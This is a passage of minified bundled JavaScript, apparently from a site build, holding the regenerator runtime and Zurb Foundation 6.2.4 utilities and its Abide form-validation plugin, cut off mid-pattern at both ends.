k(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function $(t){function e(i,o,a,s){var r=u(t[i],t,o);if("throw"!==r.type){var l=r.arg,c=l.value;return c&&"object"==typeof c&&n.call(c,"__await")?Promise.resolve(c.__await).then((function(t){e("next",t,a,s)}),(function(t){e("throw",t,a,s)})):Promise.resolve(c).then((function(t){l.value=t,a(l)}),(function(t){return e("throw",t,a,s)}))}s(r.arg)}var i;this._invoke=function(t,n){function o(){return new Promise((function(i,o){e(t,n,i,o)}))}return i=i?i.then(o,o):o()}}function x(t,i){var n=t.iterator[i.method];if(n===e){if(i.delegate=null,"throw"===i.method){if(t.iterator.return&&(i.method="return",i.arg=e,x(t,i),"throw"===i.method))return p;i.method="throw",i.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var o=u(n,t.iterator,i.arg);if("throw"===o.type)return i.method="throw",i.arg=o.arg,i.delegate=null,p;var a=o.arg;return a?a.done?(i[t.resultName]=a.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,p):a:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,p)}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function F(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function z(t){if(t){var i=t[a];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,s=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return s.next=s}}return{next:E}}function E(){return{value:e,done:!0}}return v.prototype=C.constructor=g,g.constructor=v,g[r]=v.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,r in t||(t[r]="GeneratorFunction")),t.prototype=Object.create(C),t},t.awrap=function(t){return{__await:t}},k($.prototype),$.prototype[s]=function(){return this},t.AsyncIterator=$,t.async=function(e,i,n,o){var a=new $(l(e,i,n,o));return t.isGeneratorFunction(i)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},k(C),C[r]="Generator",C[a]=function(){return this},C.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var i in t)e.push(i);return e.reverse(),function i(){for(;e.length;){var n=e.pop();if(n in t)return i.value=n,i.done=!1,i}return i.done=!0,i}},t.values=z,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(F),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return r.type="throw",r.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],r=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=t,s.arg=e,a?(this.method="next",this.next=a.finallyLoc,p):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),F(i),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc===t){var n=i.completion;if("throw"===n.type){var o=n.arg;F(i)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:z(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),p}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){Function("r","regeneratorRuntime = r")(runtime)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(t){function e(t){if(void 0===Function.prototype.name){var e=/function\s([^(]{1,})\(/.exec(t.toString());return e&&e.length>1?e[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var n={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,n){var o=n||e(t),a=i(o);this._plugins[a]=this[o]=t},registerPlugin:function(t,n){var o=n?i(n):e(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var n=i(e(t.$element.data("zfPlugin").constructor));for(var o in this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+n).removeData("zfPlugin").trigger("destroyed.zf."+n),t)t[o]=null},reInit:function(e){var n=e instanceof t;try{if(n)e.each((function(){t(this).data("zfPlugin")._init()}));else{var o=this,a={object:function(e){e.forEach((function(e){e=i(e),t("[data-"+e+"]").foundation("_init")}))},string:function(){e=i(e),t("[data-"+e+"]").foundation("_init")},undefined:function(){this.object(Object.keys(o._plugins))}};a[typeof e](e)}}catch(t){console.error(t)}finally{return e}},GetYoDigits:function(t,e){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(e?"-"+e:"")},reflow:function(e,i){void 0===i?i=Object.keys(this._plugins):"string"==typeof i&&(i=[i]);var n=this;t.each(i,(function(i,o){var a=n._plugins[o];t(e).find("[data-"+o+"]").addBack("[data-"+o+"]").each((function(){var e=t(this),i={};if(e.data("zfPlugin"))console.warn("Tried to initialize "+o+" on an element that already has a Foundation plugin.");else{e.attr("data-options")&&e.attr("data-options").split(";").forEach((function(t,e){var n=t.split(":").map((function(t){return t.trim()}));n[0]&&(i[n[0]]=function(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}(n[1]))}));try{e.data("zfPlugin",new a(t(this),i))}catch(t){console.error(t)}finally{return}}}))}))},getFnName:e,transitionend:function(t){var e,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(var o in i)void 0!==n.style[o]&&(e=i[o]);return e||(e=setTimeout((function(){t.triggerHandler("transitionend",[t])}),1),"transitionend")}};n.util={throttle:function(t,e){var i=null;return function(){var n=this,o=arguments;null===i&&(i=setTimeout((function(){t.apply(n,o),i=null}),e))}}};window.Foundation=n,t.fn.foundation=function(i){var o=typeof i,a=t("meta.foundation-mq"),s=t(".no-js");if(a.length||t('<meta class="foundation-mq">').appendTo(document.head),s.length&&s.removeClass("no-js"),"undefined"===o)n.MediaQuery._init(),n.reflow(this);else{if("string"!==o)throw new TypeError("We're sorry, "+o+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var r=Array.prototype.slice.call(arguments,1),l=this.data("zfPlugin");if(void 0===l||void 0===l[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(l?e(l):"this element")+".");1===this.length?l[i].apply(l,r):this.each((function(e,n){l[i].apply(t(n).data("zfPlugin"),r)}))}return this},function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e){var i=t[e];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(t){var e=Date.now(),i=Math.max(n+16,e);return setTimeout((function(){t(n=i)}),i-e)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),i=this,n=function(){},o=function(){return i.apply(this instanceof n?this:t,e.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),o.prototype=new n,o})}(jQuery),function(t){function e(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var i=t.getBoundingClientRect(),n=t.parentNode.getBoundingClientRect(),o=document.body.getBoundingClientRect(),a=window.pageYOffset,s=window.pageXOffset;return{width:i.width,height:i.height,offset:{top:i.top+a,left:i.left+s},parentDims:{width:n.width,height:n.height,offset:{top:n.top+a,left:n.left+s}},windowDims:{width:o.width,height:o.height,offset:{top:a,left:s}}}}Foundation.Box={ImNotTouchingYou:function(t,i,n,o){var a,s,r,l,u=e(t);if(i){var c=e(i);s=u.offset.top+u.height<=c.height+c.offset.top,a=u.offset.top>=c.offset.top,r=u.offset.left>=c.offset.left,l=u.offset.left+u.width<=c.width+c.offset.left}else s=u.offset.top+u.height<=u.windowDims.height+u.windowDims.offset.top,a=u.offset.top>=u.windowDims.offset.top,r=u.offset.left>=u.windowDims.offset.left,l=u.offset.left+u.width<=u.windowDims.width;return n?r===l==1:o?a===s==1:-1===[s,a,r,l].indexOf(!1)},GetDimensions:e,GetOffsets:function(t,i,n,o,a,s){var r=e(t),l=i?e(i):null;switch(n){case"top":return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left,top:l.offset.top-(r.height+o)};case"left":return{left:l.offset.left-(r.width+a),top:l.offset.top};case"right":return{left:l.offset.left+l.width+a,top:l.offset.top};case"center top":return{left:l.offset.left+l.width/2-r.width/2,top:l.offset.top-(r.height+o)};case"center bottom":return{left:s?a:l.offset.left+l.width/2-r.width/2,top:l.offset.top+l.height+o};case"center left":return{left:l.offset.left-(r.width+a),top:l.offset.top+l.height/2-r.height/2};case"center right":return{left:l.offset.left+l.width+a+1,top:l.offset.top+l.height/2-r.height/2};case"center":return{left:r.windowDims.offset.left+r.windowDims.width/2-r.width/2,top:r.windowDims.offset.top+r.windowDims.height/2-r.height/2};case"reveal":return{left:(r.windowDims.width-r.width)/2,top:r.windowDims.offset.top+o};case"reveal full":return{left:r.windowDims.offset.left,top:r.windowDims.offset.top};case"left bottom":return{left:l.offset.left,top:l.offset.top+l.height};case"right bottom":return{left:l.offset.left+l.width+a-r.width,top:l.offset.top+l.height};default:return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left+a,top:l.offset.top+l.height+o}}}}}(jQuery),function(t){var e={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},i={},n={keys:function(t){var e={};for(var i in t)e[t[i]]=t[i];return e}(e),parseKey:function(t){var i=e[t.which||t.keyCode]||String.fromCharCode(t.which).toUpperCase();return t.shiftKey&&(i="SHIFT_"+i),t.ctrlKey&&(i="CTRL_"+i),t.altKey&&(i="ALT_"+i),i},handleKey:function(e,n,o){var a,s=i[n],r=this.parseKey(e);if(!s)return console.warn("Component not defined!");if((a=o[(void 0===s.ltr?s:Foundation.rtl()?t.extend({},s.ltr,s.rtl):t.extend({},s.rtl,s.ltr))[r]])&&"function"==typeof a){var l=a.apply();(o.handled||"function"==typeof o.handled)&&o.handled(l)}else(o.unhandled||"function"==typeof o.unhandled)&&o.unhandled()},findFocusable:function(e){return e.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!t(this).is(":visible")||t(this).attr("tabindex")<0)}))},register:function(t,e){i[t]=e}};Foundation.Keyboard=n}(jQuery),function(t){var e={queries:[],current:"",_init:function(){var e,i=t(".foundation-mq").css("font-family");for(var n in e=function(t){var e={};return"string"!=typeof t?e:(t=t.trim().slice(1,-1))?e=t.split("&").reduce((function(t,e){var i=e.replace(/\+/g," ").split("="),n=i[0],o=i[1];return n=decodeURIComponent(n),o=void 0===o?null:decodeURIComponent(o),t.hasOwnProperty(n)?Array.isArray(t[n])?t[n].push(o):t[n]=[t[n],o]:t[n]=o,t}),{}):e}(i),e)e.hasOwnProperty(n)&&this.queries.push({name:n,value:"only screen and (min-width: "+e[n]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(t){var e=this.get(t);return!!e&&window.matchMedia(e).matches},get:function(t){for(var e in this.queries)if(this.queries.hasOwnProperty(e)){var i=this.queries[e];if(t===i.name)return i.value}return null},_getCurrentSize:function(){for(var t,e=0;e<this.queries.length;e++){var i=this.queries[e];window.matchMedia(i.value).matches&&(t=i)}return"object"==typeof t?t.name:t},_watcher:function(){var e=this;t(window).on("resize.zf.mediaquery",(function(){var i=e._getCurrentSize(),n=e.current;i!==n&&(e.current=i,t(window).trigger("changed.zf.mediaquery",[i,n]))}))}};Foundation.MediaQuery=e,window.matchMedia||(window.matchMedia=function(){var t=window.styleMedia||window.media;if(!t){var e,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(i,n),e="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===e.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),Foundation.MediaQuery=e}(jQuery),function(t){function e(e,o,a,s){function r(){o[0].style.transitionDuration=0,o.removeClass(l+" "+u+" "+a)}if((o=t(o).eq(0)).length){var l=e?i[0]:i[1],u=e?n[0]:n[1];r(),o.addClass(a).css("transition","none"),requestAnimationFrame((function(){o.addClass(l),e&&o.show()})),requestAnimationFrame((function(){o[0].offsetWidth,o.css("transition","").addClass(u)})),o.one(Foundation.transitionend(o),(function(){e||o.hide(),r(),s&&s.apply(o)}))}}var i=["mui-enter","mui-leave"],n=["mui-enter-active","mui-leave-active"],o={animateIn:function(t,i,n){e(!0,t,i,n)},animateOut:function(t,i,n){e(!1,t,i,n)}};Foundation.Move=function(t,e,i){var n,o,a=null;n=window.requestAnimationFrame((function s(r){a||(a=window.performance.now()),o=r-a,i.apply(e),o<t?n=window.requestAnimationFrame(s,e):(window.cancelAnimationFrame(n),e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]))}))},Foundation.Motion=o}(jQuery),function(t){var e={Feather:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";e.attr("role","menubar");var n=e.find("li").attr({role:"menuitem"}),o="is-"+i+"-submenu",a=o+"-item",s="is-"+i+"-submenu-parent";e.find("a:first").attr("tabindex",0),n.each((function(){var e=t(this),i=e.children("ul");i.length&&(e.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":e.children("a:first").text()}),i.addClass("submenu "+o).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),e.parent("[data-submenu]").length&&e.addClass("is-submenu-item "+a)}))},Burn:function(t,e){var i=(t.find("li").removeAttr("tabindex"),"is-"+e+"-submenu"),n=i+"-item",o="is-"+e+"-submenu-parent";t.find(">li, .menu, .menu > li").removeClass(i+" "+n+" "+o+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=e}(jQuery),function(t){Foundation.Timer=function(t,e,i){var n,o,a=this,s=e.duration,r=Object.keys(t.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(o),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(o),l=l<=0?s:l,t.data("paused",!1),n=Date.now(),o=setTimeout((function(){e.infinite&&a.restart(),i&&"function"==typeof i&&i()}),l),t.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(o),t.data("paused",!0);var e=Date.now();l-=e-n,t.trigger("timerpaused.zf."+r)}},Foundation.onImagesLoaded=function(e,i){function n(){0===--o&&i()}var o=e.length;0===o&&i(),e.each((function(){this.complete||void 0!==this.naturalWidth&&this.naturalWidth>0?n():t(this).one("load",(function(){n()}))}))}}(jQuery),function(t){function e(){this.removeEventListener("touchmove",i),this.removeEventListener("touchend",e),r=!1}function i(i){if(t.spotSwipe.preventDefault&&i.preventDefault(),r){var n,l=i.touches[0].pageX,u=(i.touches[0].pageY,o-l);s=(new Date).getTime()-a,Math.abs(u)>=t.spotSwipe.moveThreshold&&s<=t.spotSwipe.timeThreshold&&(n=u>0?"left":"right"),n&&(i.preventDefault(),e.call(this),t(this).trigger("swipe",n).trigger("swipe"+n))}}function n(t){1==t.touches.length&&(o=t.touches[0].pageX,t.touches[0].pageY,r=!0,a=(new Date).getTime(),this.addEventListener("touchmove",i,!1),this.addEventListener("touchend",e,!1))}t.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var o,a,s,r=!1;t.event.special.swipe={setup:function(){this.addEventListener&&this.addEventListener("touchstart",n,!1)}},t.each(["left","up","down","right"],(function(){t.event.special["swipe"+this]={setup:function(){t(this).on("swipe",t.noop)}}}))}(jQuery),function(t){t.fn.addTouch=function(){this.each((function(i,n){t(n).bind("touchstart touchmove touchend touchcancel",(function(){e(event)}))}));var e=function(t){var e,i=t.changedTouches[0],n={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[t.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?e=new window.MouseEvent(n,{bubbles:!0,cancelable:!0,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY}):(e=document.createEvent("MouseEvent")).initMouseEvent(n,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(e)}}}(jQuery),function(t){function e(){(function(){if(!i)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),n=function(e){var i=t(e[0].target);switch(i.attr("data-events")){case"resize":i.triggerHandler("resizeme.zf.trigger",[i]);break;case"scroll":i.triggerHandler("scrollme.zf.trigger",[i,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){new i(n).observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}})(),function(e){var n=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",(function(a){n&&clearTimeout(n),n=setTimeout((function(){i||o.each((function(){t(this).triggerHandler("resizeme.zf.trigger")})),o.attr("data-events","resize")}),e||10)}))}(),function(e){var n=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",(function(a){n&&clearTimeout(n),n=setTimeout((function(){i||o.each((function(){t(this).triggerHandler("scrollme.zf.trigger")})),o.attr("data-events","scroll")}),e||10)}))}(),function(e){var i=t("[data-yeti-box]"),n=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?n.push(e):"object"==typeof e&&"string"==typeof e[0]?n.concat(e):console.error("Plugin names must be strings")),i.length){var o=n.map((function(t){return"closeme.zf."+t})).join(" ");t(window).off(o).on(o,(function(e,i){var n=e.namespace.split(".")[0];t("[data-"+n+"]").not('[data-yeti-box="'+i+'"]').each((function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])}))}))}}()}var i=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),n=function(e,i){e.data(i).split(" ").forEach((function(n){t("#"+n)["close"===i?"trigger":"triggerHandler"](i+".zf.trigger",[e])}))};t(document).on("click.zf.trigger","[data-open]",(function(){n(t(this),"open")})),t(document).on("click.zf.trigger","[data-close]",(function(){t(this).data("close")?n(t(this),"close"):t(this).trigger("close.zf.trigger")})),t(document).on("click.zf.trigger","[data-toggle]",(function(){n(t(this),"toggle")})),t(document).on("close.zf.trigger","[data-closable]",(function(e){e.stopPropagation();var i=t(this).data("closable");""!==i?Foundation.Motion.animateOut(t(this),i,(function(){t(this).trigger("closed.zf")})):t(this).fadeOut().trigger("closed.zf")})),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",(function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])})),t(window).on("load",(function(){e()})),Foundation.IHearYou=e}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(e,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var e=this;this.$element.off(".abide").on("reset.zf.abide",(function(){e.resetForm()})).on("submit.zf.abide",(function(){return e.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(i){e.validateInput(t(i.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(i){e.validateInput(t(i.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(t){if(!t.attr("required"))return!0;var e=!0;switch(t[0].type){case"checkbox":e=t[0].checked;break;case"select":case"select-one":case"select-multiple":var i=t.find("option:selected");i.length&&i.val()||(e=!1);break;default:t.val()&&t.val().length||(e=!1)}return e}},{key:"findFormError",value:function(t){var e=t.siblings(this.options.formErrorSelector);return e.length||(e=t.parent().find(this.options.formErrorSelector)),e}},{key:"findLabel",value:function(t){var e=t[0].id,i=this.$element.find('label[for="'+e+'"]');return i.length?i:t.closest("label")}},{key:"findRadioLabels",value:function(e){var i=this,n=e.map((function(e,n){var o=n.id,a=i.$element.find('label[for="'+o+'"]');return a.length||(a=t(n).closest("label")),a[0]}));return t(n)}},{key:"addErrorClasses",value:function(t){var e=this.findLabel(t),i=this.findFormError(t);e.length&&e.addClass(this.options.labelErrorClass),i.length&&i.addClass(this.options.formErrorClass),t.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(t){var e=this.$element.find(':radio[name="'+t+'"]'),i=this.findRadioLabels(e),n=this.findFormError(e);i.length&&i.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(t){if("radio"==t[0].type)return this.removeRadioErrorClasses(t.attr("name"));var e=this.findLabel(t),i=this.findFormError(t);e.length&&e.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(t){var e=this.requiredCheck(t),i=!1,n=!0,o=t.attr("data-validator"),a=!0;if(t.is("[data-abide-ignore]")||t.is('[type="hidden"]'))return!0;switch(t[0].type){case"radio":i=this.validateRadio(t.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":i=e;break;default:i=this.validateText(t)}o&&(n=this.matchValidation(t,o,t.attr("required"))),t.attr("data-equalto")&&(a=this.options.validators.equalTo(t));var s=-1===[e,i,n,a].indexOf(!1),r=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](t),t.trigger(r,[t]),s}},{key:"validateForm",value:function(){var e=[],i=this;this.$inputs.each((function(){e.push(i.validateInput(t(this)))}));var n=-1===e.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",n?"none":"block"),this.$element.trigger((n?"formvalid":"forminvalid")+".zf.abide",[this.$element]),n}},{key:"validateText",value:function(t,e){e=e||t.attr("pattern")||t.attr("type");var i=t.val(),n=!1;return i.length?n=this.options.patterns.hasOwnProperty(e)?this.options.patterns[e].test(i):e===t.attr("type")||new RegExp(e).test(i):t.prop("required")||(n=!0),n}},{key:"validateRadio",value:function(e){var i=this.$element.find(':radio[name="'+e+'"]'),n=!1,o=!1;return i.each((function(e,i){t(i).attr("required")&&(o=!0)})),o||(n=!0),n||i.each((function(e,i){t(i).prop("checked")&&(n=!0)})),n}},{key:"matchValidation",value:function(t,e,i){var n=this;return i=!!i,-1===e.split(" ").map((function(e){return n.options.validators[e](t,i,t.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var e=this.$element,i=this.options;t("."+i.labelErrorClass,e).not("small").removeClass(i.labelErrorClass),t("."+i.inputErrorClass,e).not("small").removeClass(i.inputErrorClass),t(i.formErrorSelector+"."+i.formErrorClass).removeClass(i.formErrorClass),e.find("[data-abide-error]").css("display","none"),t(":input",e).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),t(":input:radio",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t(":input:checkbox",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e.trigger("formreset.zf.abide",[e])}},{key:"destroy",value:function(){var e=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){e.removeErrorClasses(t(this))})),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|2